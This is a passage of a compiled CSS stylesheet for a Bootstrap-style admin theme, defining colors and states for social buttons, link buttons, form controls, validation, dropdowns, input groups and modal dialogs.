  background-color: #007EE5;
  border-color: #007EE5;
}

.btn-color.btn-dropbox .icon {
  color: #FFFFFF;
}

.btn-color.btn-dropbox:hover {
  color: #FFFFFF;
  background-color: #008cff;
  border-color: transparent;
}

.btn-color.btn-dropbox:focus, .btn-color.btn-dropbox.focus {
  color: #FFFFFF;
  background-color: #007EE5;
  border-color: #007EE5;
}

.btn-color.btn-dropbox:focus:hover, .btn-color.btn-dropbox.focus:hover {
  color: #FFFFFF;
  background-color: #008cff;
  border-color: transparent;
}

.btn-color.btn-dropbox:active, .btn-color.btn-dropbox.active,
.open > .btn-color.btn-dropbox.dropdown-toggle {
  color: #FFFFFF;
  background-color: #0070cc;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-dropbox:active:hover, .btn-color.btn-dropbox:active:focus, .btn-color.btn-dropbox:active.focus, .btn-color.btn-dropbox.active:hover, .btn-color.btn-dropbox.active:focus, .btn-color.btn-dropbox.active.focus,
.open > .btn-color.btn-dropbox.dropdown-toggle:hover,
.open > .btn-color.btn-dropbox.dropdown-toggle:focus,
.open > .btn-color.btn-dropbox.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #0070cc;
  border-color: transparent;
}

.btn-color.btn-dropbox:active:hover > .icon, .btn-color.btn-dropbox:active:focus > .icon, .btn-color.btn-dropbox:active.focus > .icon, .btn-color.btn-dropbox.active:hover > .icon, .btn-color.btn-dropbox.active:focus > .icon, .btn-color.btn-dropbox.active.focus > .icon,
.open > .btn-color.btn-dropbox.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-dropbox.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-dropbox.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-behance {
  color: #FFFFFF;
  background-color: #235cff;
  border-color: #235cff;
}

.btn-color.btn-behance .icon {
  color: #FFFFFF;
}

.btn-color.btn-behance:hover {
  color: #FFFFFF;
  background-color: #3d6fff;
  border-color: transparent;
}

.btn-color.btn-behance:focus, .btn-color.btn-behance.focus {
  color: #FFFFFF;
  background-color: #235cff;
  border-color: #235cff;
}

.btn-color.btn-behance:focus:hover, .btn-color.btn-behance.focus:hover {
  color: #FFFFFF;
  background-color: #3d6fff;
  border-color: transparent;
}

.btn-color.btn-behance:active, .btn-color.btn-behance.active,
.open > .btn-color.btn-behance.dropdown-toggle {
  color: #FFFFFF;
  background-color: #0a49ff;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-behance:active:hover, .btn-color.btn-behance:active:focus, .btn-color.btn-behance:active.focus, .btn-color.btn-behance.active:hover, .btn-color.btn-behance.active:focus, .btn-color.btn-behance.active.focus,
.open > .btn-color.btn-behance.dropdown-toggle:hover,
.open > .btn-color.btn-behance.dropdown-toggle:focus,
.open > .btn-color.btn-behance.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #0a49ff;
  border-color: transparent;
}

.btn-color.btn-behance:active:hover > .icon, .btn-color.btn-behance:active:focus > .icon, .btn-color.btn-behance:active.focus > .icon, .btn-color.btn-behance.active:hover > .icon, .btn-color.btn-behance.active:focus > .icon, .btn-color.btn-behance.active.focus > .icon,
.open > .btn-color.btn-behance.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-behance.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-behance.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-hspace {
  margin-right: 4px;
}

.btn-vspace {
  margin-bottom: 5px;
}

.btn-space {
  margin-right: 4px;
  margin-bottom: 5px;
}

.btn-link {
  font-weight: 700;
  color: #545454;
}

.btn-link:hover, .btn-link:focus {
  color: #7a7a7a;
  text-decoration: none;
}

.btn-link:active, .btn-link.active,
.show > .btn-link.dropdown-toggle {
  background-color: rgba(0, 0, 0, 0.07);
}

.btn-link-secondary {
  color: #545454;
}

.btn-link-secondary:hover {
  color: #7a7a7a;
}

.btn-link-secondary:focus, .btn-link-secondary.focus {
  color: #545454;
}

.btn-link-secondary:focus:hover, .btn-link-secondary.focus:hover {
  color: #7a7a7a;
}

.btn-link-secondary.disabled, .btn-link-secondary:disabled {
  color: #7a7a7a;
  cursor: not-allowed;
}

.btn-link-primary {
  color: #9674c8;
}

.btn-link-primary:hover {
  color: #7a4fba;
}

.btn-link-primary:focus, .btn-link-primary.focus {
  color: #9674c8;
}

.btn-link-primary:focus:hover, .btn-link-primary.focus:hover {
  color: #7a4fba;
}

.btn-link-primary.disabled, .btn-link-primary:disabled {
  color: #bfabde;
  cursor: not-allowed;
}

.btn-link-success {
  color: #2cc185;
}

.btn-link-success:hover {
  color: #239768;
}

.btn-link-success:focus, .btn-link-success.focus {
  color: #2cc185;
}

.btn-link-success:focus:hover, .btn-link-success.focus:hover {
  color: #239768;
}

.btn-link-success.disabled, .btn-link-success:disabled {
  color: #5fdba9;
  cursor: not-allowed;
}

.btn-link-info {
  color: #58C7EF;
}

.btn-link-info:hover {
  color: #29b7eb;
}

.btn-link-info:focus, .btn-link-info.focus {
  color: #58C7EF;
}

.btn-link-info:focus:hover, .btn-link-info.focus:hover {
  color: #29b7eb;
}

.btn-link-info.disabled, .btn-link-info:disabled {
  color: #9edef6;
  cursor: not-allowed;
}

.btn-link-warning {
  color: #FFDC42;
}

.btn-link-warning:hover {
  color: #ffd30f;
}

.btn-link-warning:focus, .btn-link-warning.focus {
  color: #FFDC42;
}

.btn-link-warning:focus:hover, .btn-link-warning.focus:hover {
  color: #ffd30f;
}

.btn-link-warning.disabled, .btn-link-warning:disabled {
  color: #ffea8f;
  cursor: not-allowed;
}

.btn-link-danger {
  color: #F45846;
}

.btn-link-danger:hover {
  color: #f12d16;
}

.btn-link-danger:focus, .btn-link-danger.focus {
  color: #F45846;
}

.btn-link-danger:focus:hover, .btn-link-danger.focus:hover {
  color: #f12d16;
}

.btn-link-danger.disabled, .btn-link-danger:disabled {
  color: #f8998e;
  cursor: not-allowed;
}

.breadcrumb-item .icon {
  font-size: 1.4rem;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0;
}

.breadcrumb-item + .breadcrumb-item:before {
  position: relative;
  top: -.07692rem;
  font-family: "Stroke 7";
  font-size: 1.8rem;
  line-height: .4;
  vertical-align: middle;
  padding: 0;
}

/*------------------------------------------------------------------
  [Code]
*/
code {
  padding: .2rem .4rem;
}

pre {
  padding: 1.538rem;
  border: 0;
  border-radius: 0;
  background-color: #fafafa;
}

pre code {
  white-space: pre-wrap;
  padding: 0;
}

.accordion .card {
  border: 0 solid transparent;
  -webkit-box-shadow: 0 0 0.307rem rgba(0, 0, 0, 0.04);
          box-shadow: 0 0 0.307rem rgba(0, 0, 0, 0.04);
  background-color: trn;
}

.accordion .card + .card {
  margin-top: .384rem;
}

.accordion .card-header {
  padding: 0;
  border-bottom: 0 solid transparent;
  background-color: #FFFFFF;
}

.accordion .card-header button {
  display: block;
  width: 100%;
  font-size: 1.384rem;
  text-align: left;
  line-height: 1;
  padding: 1.599rem 1.538rem;
  color: #545454;
  background-color: transparent;
}

.accordion .card-header button .icon {
  -webkit-transition: -webkit-transform 200ms ease-in-out;
  transition: -webkit-transform 200ms ease-in-out;
  transition: transform 200ms ease-in-out;
  transition: transform 200ms ease-in-out, -webkit-transform 200ms ease-in-out;
  font-size: 2.307rem;
  line-height: .7;
  vertical-align: middle;
  position: relative;
  top: -1px;
  display: inline-block;
  margin-right: .384rem;
}

.accordion .card-header button[aria-expanded='true'] {
  color: #9674c8;
}

.accordion .card-header button[aria-expanded='true'] .icon {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}

.accordion .card-block {
  padding: 1.692rem 1.538rem;
}

.accordion-dark .card {
  background-color: #545454;
  color: #FFFFFF;
}

.accordion-dark .card-header {
  background-color: #545454;
}

.accordion-dark .card-header button {
  color: #FFFFFF;
}

.accordion-dark .card-header button[aria-expanded='true'] {
  color: #9674c8;
  background-color: #4c4c4c;
}

.custom-control {
  min-height: 1.69231rem;
  min-width: 1.69231rem;
  margin-bottom: .923rem;
}

.custom-control .custom-control-label {
  position: unset;
}

.custom-control .custom-control-label:after, .custom-control .custom-control-label:before {
  left: 0;
}

.custom-control-input .custom-control-label {
  line-height: 1.6;
}

.custom-control-input:checked ~ .custom-control-label::after {
  color: #9674c8;
}

.custom-control-input:checked ~ .custom-control-label::before {
  border-color: #9674c8;
}

.custom-control-input:checked ~ .custom-control-color::after {
  background-color: #9674c8;
  color: #FFFFFF;
}

.custom-radio .custom-control-input:checked ~ .custom-control-color::after {
  border-radius: 50%;
}

.custom-checkbox .custom-control-label::before {
  border: 2px solid #ebebeb;
  content: "";
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  content: "\e6ca";
  font-family: "Stroke 7";
  font-size: 20px;
  font-weight: normal;
  text-align: center;
  line-height: 1.1;
}

.custom-radio .custom-control-label::before {
  border: 2px solid #ebebeb;
  content: "";
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  content: "\e6ce";
  font-family: "Stroke 7";
  font-size: 14px;
  font-weight: normal;
  text-align: center;
  line-height: 1.6;
}

.custom-radio-icon {
  margin: 0;
  padding: 0;
  width: 52px;
  height: 52px;
}

.custom-radio-icon .custom-control-label::after, .custom-radio-icon .custom-control-label::before {
  display: none;
}

.custom-radio-icon .custom-control-label {
  cursor: pointer;
  width: 52px;
  height: 52px;
  line-height: 1;
  border: 2px solid #d5d8de;
  border-radius: 50%;
  font-size: 2.847rem;
  color: #bdbdbd;
  background-color: #FFFFFF;
  text-align: center;
}

.custom-radio-icon .custom-control-label:hover {
  border-color: #b8bdc8;
}

.custom-radio-icon .custom-control-label i {
  vertical-align: middle;
}

.custom-radio-icon input[type="radio"]:checked + .custom-control-label {
  border-color: #9674c8;
  color: #9674c8;
  background-color: #FFFFFF;
}

.custom-radio-icon input[type="radio"]:checked + .custom-control-label i {
  color: #9674c8;
}

.custom-radio-icon input[type="radio"]:focus + .custom-control-label {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.custom-radio-icon.custom-control-inline + .custom-radio-icon.custom-control-inline {
  margin-left: 18px;
}

.form-control-success {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%232cc185' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
}

.form-control-danger {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23F45846' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");
}

.was-validated .form-control-feedback:valid, .form-control-feedback.is-valid, .was-validated
.col-form-label:valid,
.col-form-label.is-valid, .was-validated
.form-check-label:valid,
.form-check-label.is-valid, .was-validated
.custom-control:valid,
.custom-control.is-valid {
  color: #545454;
}

.was-validated .form-control:valid, .form-control.is-valid, .was-validated
.custom-select:valid,
.custom-select.is-valid {
  border-color: #2cc185;
}

.was-validated .form-control:valid:focus, .form-control.is-valid:focus, .was-validated
.custom-select:valid:focus,
.custom-select.is-valid:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.was-validated .custom-file-input:valid ~ .custom-file-control, .custom-file-input.is-valid ~ .custom-file-control {
  border-color: #2cc185;
}

.was-validated .custom-file-input:valid ~ .custom-file-control::before, .custom-file-input.is-valid ~ .custom-file-control::before {
  border-color: inherit;
}

.was-validated .custom-file-input:valid:focus, .custom-file-input.is-valid:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

/*.custom-control-indicator {
    .was-validated &:valid,
    &.is-valid {
      border-color: $color;
    }
  }*/
.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #545454;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::after, .custom-control-input.is-valid ~ .custom-control-label::after {
  color: #2cc185;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
  background-color: #FFFFFF;
  border-color: #2cc185;
  color: #2cc185;
}

.was-validated .custom-control-input:checked:valid ~ .custom-control-color::after, .custom-control-input:checked.is-valid ~ .custom-control-color::after {
  background-color: #2cc185;
  color: #FFFFFF;
}

.was-validated .form-control-feedback:invalid, .form-control-feedback.is-invalid, .was-validated
.col-form-label:invalid,
.col-form-label.is-invalid, .was-validated
.form-check-label:invalid,
.form-check-label.is-invalid, .was-validated
.custom-control:invalid,
.custom-control.is-invalid {
  color: #545454;
}

.was-validated .form-control:invalid, .form-control.is-invalid, .was-validated
.custom-select:invalid,
.custom-select.is-invalid {
  border-color: #F45846;
}

.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus, .was-validated
.custom-select:invalid:focus,
.custom-select.is-invalid:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.was-validated .custom-file-input:invalid ~ .custom-file-control, .custom-file-input.is-invalid ~ .custom-file-control {
  border-color: #F45846;
}

.was-validated .custom-file-input:invalid ~ .custom-file-control::before, .custom-file-input.is-invalid ~ .custom-file-control::before {
  border-color: inherit;
}

.was-validated .custom-file-input:invalid:focus, .custom-file-input.is-invalid:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

/*.custom-control-indicator {
    .was-validated &:invalid,
    &.is-invalid {
      border-color: $color;
    }
  }*/
.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #545454;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::after, .custom-control-input.is-invalid ~ .custom-control-label::after {
  color: #F45846;
}

.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
  background-color: #FFFFFF;
  border-color: #F45846;
  color: #F45846;
}

.was-validated .custom-control-input:checked:invalid ~ .custom-control-color::after, .custom-control-input:checked.is-invalid ~ .custom-control-color::after {
  background-color: #F45846;
  color: #FFFFFF;
}

.custom-control-sm {
  min-width: 1.38462rem;
  min-height: 1.38462rem;
}

.custom-control-sm.custom-control {
  top: 2px;
}

.custom-control-sm .custom-control-input ~ .custom-control-label::before {
  width: 1.38462rem;
  height: 1.38462rem;
}

.custom-control-sm .custom-control-input:checked ~ .custom-control-label::after {
  width: 1.38462rem;
  height: 1.38462rem;
  font-size: 15px;
  right: 0;
  line-height: 1.3;
  vertical-align: top;
}

.custom-select {
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

.custom-select:focus {
  -webkit-box-shadow: 0 0 0 transparent;
          box-shadow: 0 0 0 transparent;
}

.dropdown-showcase {
  margin: 0;
}

.dropdown-menu {
  color: #545454;
  border-radius: 0;
  -webkit-box-shadow: 0 0 0.3077rem rgba(0, 0, 0, 0.25);
          box-shadow: 0 0 0.3077rem rgba(0, 0, 0, 0.25);
}

.dropdown-menu.dropdown-menu-dark {
  background-color: #323232;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.dropdown-menu-dark .dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #3f3f3f;
}

.dropdown-item {
  padding: 0.7rem 1.5rem;
}

.dropdown-item:focus {
  background-color: transparent;
}

.dropdown-item:active {
  color: #212529;
  background-color: #f8f9fa;
}

.dropdown-item.active:hover, .dropdown-item.active:active {
  background-color: #f8f9fa;
  color: #9674c8;
}

.dropdown-menu-dark .dropdown-item {
  color: #adadad;
}

.dropdown-menu-dark .dropdown-item.active {
  color: #9674c8;
}

.dropdown-menu-dark .dropdown-item:active {
  background-color: transparent;
}

.dropdown-menu-dark .dropdown-item:hover:hover, .dropdown-menu-dark .dropdown-item:hover:focus {
  color: #FFFFFF;
  background-color: #9674c8;
}

.dropdown-item .icon {
  font-size: 1.385rem;
  vertical-align: middle;
}

.form-control {
  font-size: 1.077rem;
  padding: 0.923077rem 1.307rem;
}

.form-control[multiple] {
  padding: 0;
}

.form-control[multiple] option {
  padding: 14px 13px;
}

/*textarea.form-control {
  background-color: #fafafa;
}

textarea.form-control:focus {
  background-color: #fafafa;
}*/

.inputfile {
  width: 0.1px;
  height: 0.1px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  z-index: -1;
}

.inputfile + label {
  padding: 0.81rem 0.7692rem;
  display: inline-block;
  cursor: pointer;
}

.inputfile + label i {
  margin-right: 10px;
}

.form-control-xs {
  height: 2.077rem;
  padding: 0.385rem 1.307rem;
  font-size: 1rem;
}

select.form-control-xs:not([size]):not([multiple]) {
  height: 3.12rem;
}

.form-control-sm {
  font-size: 1rem;
  padding: 0.615385rem 1.307rem;
}

.form-control-lg {
  font-size: 1.230rem;
  padding: 1.15385rem 1.307rem;
}

.form-horizontal .form-group.row .col-form-label {
  text-align: right;
}

.custom-select {
  line-height: 1.2;
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  -moz-appearance: none;
  -webkit-appearance: none;
}

.form-control-success,
.form-control-danger {
  padding-right: 2.3076rem;
  background-repeat: no-repeat;
  background-position: center right 0.807693rem;
  background-size: 1.615385rem 1.615385rem;
}

@media (max-width: 767.98px) {
  .container {
    width: 100%;
    max-width: 100%;
  }
}

.input-group .form-control:hover, .input-group .form-control:focus, .input-group .form-control:active {
  z-index: 0;
}

.input-group-prepend .input-group-text, .input-group-append .input-group-text {
  padding: 0.6rem 0.9rem;
  min-width: 3.847rem;
  font-size: 1.230rem;
  color: #c2c2c2;
}

.input-group-lg > .input-group-prepend, .input-group-lg > .input-group-append {
  font-size: 1.38462rem;
}

.input-group-prepend .custom-control, .input-group-append .custom-control {
  margin: 0;
  padding: 0;
}

.input-group-prepend input[type="radio"], .input-group-append input[type="radio"], .input-group-prepend
input[type="checkbox"], .input-group-append
input[type="checkbox"] {
  vertical-align: middle;
  margin-right: 0;
}

.input-group-btn {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.input-search input {
  border: 1px solid #ebebeb;
  border-radius: 0;
  display: block;
  font-size: 1rem;
}

.input-search input:focus {
  background-color: transparent;
}

.input-search .input-group-btn {
  position: absolute;
  right: 0;
  display: block;
  width: auto;
  top: 1px;
  right: 1px;
  z-index: 3;
}

.input-search .input-group-btn button {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
  height: 3.07077rem;
  cursor: pointer;
}

.input-search .input-group-btn button:active {
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.input-search .input-group-btn button .icon {
  font-size: 20px;
  color: #878787;
}

.input-search .input-group-btn button:hover {
  background-color: transparent;
}

.input-search.input-group-lg .input-group-btn button {
  height: 3.68615rem;
}

.input-search.input-group-sm .input-group-btn button {
  height: 2.37846rem;
}

.input-search.input-group-sm .input-group-btn button .icon {
  font-size: 22px;
}

.input-group-lg > .form-control,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  font-size: 1.230rem;
}

.input-group-sm > .form-control,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  font-size: 1rem;
}

/*------------------------------------------------------------------
  [List group]
*/
.list-group-item.active .badge {
  background: #FFFFFF;
  color: #9674c8;
}

.list-group-item .icon {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  margin-right: .7rem;
  font-size: 1.385rem;
  vertical-align: middle;
}

.list-group-item.active .icon {
  color: #FFFFFF;
}

.list-group-item .text {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
}

.list-group-item .badge {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
}

.active .list-group-item .badge {
  background: #FFFFFF;
  color: #9674c8;
}

.modal-content {
  -webkit-box-shadow: 0 4px 6px rgba(0, 0, 0, 0.3);
          box-shadow: 0 4px 6px rgba(0, 0, 0, 0.3);
  overflow: hidden;
  background-color: #FFFFFF;
  color: #545454;
  border: none;
  border-radius: 0;
  max-width: 545px;
}

.modal-content .btn-link {
  font-weight: 400;
}

.modal-header {
  border: 0;
  padding: 19px;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.modal-header h1, .modal-header h2, .modal-header h3, .modal-header h4, .modal-header h5, .modal-header h6 {
  display: block;
  margin: 0;
  color: #545454;
}

.modal-header .close {
  font-size: 20px;
  opacity: 0.4;
  text-shadow: none;
}

.modal-header .close:hover {
  opacity: 0.8;
}

.modal-body {
  padding: 20px 30px 30px;
}

.modal-body .row:last-child .form-group {
  margin-bottom: 0;
}

.modal-main-icon {
  display: inline-block;
  height: 77px;
  width: 77px;
  line-height: normal;
  font-size: 77px;
  margin-bottom: 37px;
}

.modal-footer {
  padding: 20px 30px;
  border: none;
}

.modal-dark .modal-content {
  background-color: #323232;
  color: #d1d1d1;
}

.modal-dark .modal-header .close, .modal-dark .modal-header .close:not(:disabled):not(.disabled):focus {
  color: #FFFFFF;
  opacity: 0.6;
}

.modal-dark .modal-header .close:hover, .modal-dark .modal-header .close .close:not(:disabled):not(.disabled):hover, .modal-dark .modal-header .close:not(:disabled):not(.disabled):focus:hover, .modal-dark .modal-header .close:not(:disabled):not(.disabled):focus .close:not(:disabled):not(.disabled):hover {
  color: #FFFFFF;
  opacity: 1;
}

.modal-dark .btn {
  border-width: 0;
}

.modal-dark .modal-footer .btn-link-secondary {
  color: #e0e0e0;
}

.modal-dark .modal-footer .btn-link-secondary:hover {
  color: #cccccc;
}

.modal-header-colored {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background-color: whitesmoke;
}

.modal-header-colored + .modal-body {
  padding-top: 30px;
}

.modal-dark .modal-header-colored {
  background-color: #4a4a4a;
}

.modal-dark .modal-header-colored h1, .modal-dark .modal-header-colored h2, .modal-dark .modal-header-colored h3, .modal-dark .modal-header-colored h4, .modal-dark .modal-header-colored h5, .modal-dark .modal-header-colored h6 {
  color: #d1d1d1;
}

.modal-header-colored-primary, .modal-dark .modal-header-colored-primary {
  background-color: #9674c8;
}

.modal-header-colored-primary h1, .modal-header-colored-primary h2, .modal-header-colored-primary h3, .modal-header-colored-primary h4, .modal-header-colored-primary h5, .modal-header-colored-primary h6, .modal-dark .modal-header-colored-primary h1, .modal-dark .modal-header-colored-primary h2, .modal-dark .modal-header-colored-primary h3, .modal-dark .modal-header-colored-primary h4, .modal-dark .modal-header-colored-primary h5, .modal-dark .modal-header-colored-primary h6 {
  color: #FFFFFF;
}

.modal-header-colored-primary .close, .modal-dark .modal-header-colored-primary .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-primary .close:hover, .modal-dark .modal-header-colored-primary .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-success, .modal-dark .modal-header-colored-success {
  background-color: #2cc185;
}

.modal-header-colored-success h1, .modal-header-colored-success h2, .modal-header-colored-success h3, .modal-header-colored-success h4, .modal-header-colored-success h5, .modal-header-colored-success h6, .modal-dark .modal-header-colored-success h1, .modal-dark .modal-header-colored-success h2, .modal-dark .modal-header-colored-success h3, .modal-dark .modal-header-colored-success h4, .modal-dark .modal-header-colored-success h5, .modal-dark .modal-header-colored-success h6 {
  color: #FFFFFF;
}

.modal-header-colored-success .close, .modal-dark .modal-header-colored-success .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-success .close:hover, .modal-dark .modal-header-colored-success .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-info, .modal-dark .modal-header-colored-info {
  background-color: #58C7EF;
}

.modal-header-colored-info h1, .modal-header-colored-info h2, .modal-header-colored-info h3, .modal-header-colored-info h4, .modal-header-colored-info h5, .modal-header-colored-info h6, .modal-dark .modal-header-colored-info h1, .modal-dark .modal-header-colored-info h2, .modal-dark .modal-header-colored-info h3, .modal-dark .modal-header-colored-info h4, .modal-dark .modal-header-colored-info h5, .modal-dark .modal-header-colored-info h6 {
  color: #FFFFFF;
}

.modal-header-colored-info .close, .modal-dark .modal-header-colored-info .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-info .close:hover, .modal-dark .modal-header-colored-info .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-warning, .modal-dark .modal-header-colored-warning {
  background-color: #FFDC42;
}

.modal-header-colored-warning h1, .modal-header-colored-warning h2, .modal-header-colored-warning h3, .modal-header-colored-warning h4, .modal-header-colored-warning h5, .modal-header-colored-warning h6, .modal-dark .modal-header-colored-warning h1, .modal-dark .modal-header-colored-warning h2, .modal-dark .modal-header-colored-warning h3, .modal-dark .modal-header-colored-warning h4, .modal-dark .modal-header-colored-warning h5, .modal-dark .modal-header-colored-warning h6 {
  color: #FFFFFF;
}

.modal-header-colored-warning .close, .modal-dark .modal-header-colored-warning .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-warning .close:hover, .modal-dark .modal-header-colored-warning .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-danger, .modal-dark .modal-header-colored-danger {
  background-color: #F45846;
}

.modal-header-colored-danger h1, .modal-header-colored-danger h2, .modal-header-colored-danger h3, .modal-header-colored-danger h4, .modal-header-colored-danger h5, .modal-header-colored-danger h6, .modal-dark .modal-header-colored-danger h1, .modal-dark .modal-header-colored-danger h2, .modal-dark .modal-header-colored-danger h3, .modal-dark .modal-header-colored-danger h4, .modal-dark .modal-header-colored-danger h5, .modal-dark .modal-header-colored-danger h6 {
  color: #FFFFFF;
}

.modal-header-colored-danger .close, .modal-dark .modal-header-colored-danger .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-danger .close:hover, .modal-dark .modal-header-colored-danger .close:hover {
  opacity: 1 !important;
}

.modal-header-colored-dark, .modal-dark .modal-header-colored-dark {
  background-color: #323232;
}

.modal-header-colored-dark h1, .modal-header-colored-dark h2, .modal-header-colored-dark h3, .modal-header-colored-dark h4, .modal-header-colored-dark h5, .modal-header-colored-dark h6, .modal-dark .modal-header-colored-dark h1, .modal-dark .modal-header-colored-dark h2, .modal-dark .modal-header-colored-dark h3, .modal-dark .modal-header-colored-dark h4, .modal-dark .modal-header-colored-dark h5, .modal-dark .modal-header-colored-dark h6 {
  color: #d1d1d1;
}

.modal-header-colored-dark .close, .modal-dark .modal-header-colored-dark .close {
  color: #FFFFFF !important;
  opacity: 0.6 !important;
}

.modal-header-colored-dark .close:hover, .modal-dark .modal-header-colored-dark .close:hover {
  opacity: 1 !important;
}

.modal-full-color .modal-content {
  color: #FFFFFF;
}

.modal-full-color .modal-header .close, .modal-full-color .modal-header .close:not(:disabled):not(.disabled):focus {
  color: #FFFFFF;
  opacity: 0.6;
}

.modal-full-color .modal-header .close:hover, .modal-full-color .modal-header .close .close:not(:disabled):not(.disabled):hover, .modal-full-color .modal-header .close:not(:disabled):not(.disabled):focus:hover, .modal-full-color .modal-header .close:not(:disabled):not(.disabled):focus .close:not(:disabled):not(.disabled):hover {
  color: #FFFFFF;
  opacity: 1;
}

.modal-full-color .modal-footer .btn-link-secondary {
  color: #FFFFFF;
}

.modal-full-color .modal-footer .btn-link-secondary:hover {
  color: #ebebeb;
}

.modal-full-color .btn {
  border-width: 0;
}

.modal-full-color .btn-primary,
.modal-full-color .btn-success,
.modal-full-color .btn-info,
.modal-full-color .btn-warning,
.modal-full-color .btn-danger,
.modal-full-color .btn-dark {
  background-color: transparent;
}

.modal-full-color .btn-primary:focus,
.modal-full-color .btn-success:focus,
.modal-full-color .btn-info:focus,
.modal-full-color .btn-warning:focus,
.modal-full-color .btn-danger:focus,
.modal-full-color .btn-dark:focus {
  background-color: transparent;
}

.modal-full-color .btn-primary:hover, .modal-full-color .btn-primary .hover,
.modal-full-color .btn-success:hover,
.modal-full-color .btn-success .hover,
.modal-full-color .btn-info:hover,
.modal-full-color .btn-info .hover,
.modal-full-color .btn-warning:hover,
.modal-full-color .btn-warning .hover,
.modal-full-color .btn-danger:hover,
.modal-full-color .btn-danger .hover,
.modal-full-color .btn-dark:hover,
.modal-full-color .btn-dark .hover {
  background-color: rgba(0, 0, 0, 0.1);
}

.modal-full-color .btn-primary:active,
.modal-full-color .btn-success:active,
.modal-full-color .btn-info:active,
.modal-full-color .btn-warning:active,
.modal-full-color .btn-danger:active,
.modal-full-color .btn-dark:active {
  background-color: rgba(0, 0, 0, 0.15);
}

.modal-full-color-primary .modal-header {
  background-color: #9674c8;
}

.modal-full-color-primary .modal-body, .modal-full-color-primary .modal-footer {
  background-color: #9674c8;
}

.modal-full-color-primary .btn-default {
  color: #9674c8;
}

.modal-full-color-primary .btn-default:active {
  color: #9674c8;
}

.modal-full-color-success .modal-header {
  background-color: #2cc185;
}

.modal-full-color-success .modal-body, .modal-full-color-success .modal-footer {
  background-color: #2cc185;
}

.modal-full-color-success .btn-default {
  color: #2cc185;
}

.modal-full-color-success .btn-default:active {
  color: #2cc185;
}

.modal-full-color-info .modal-header {
  background-color: #58C7EF;
}

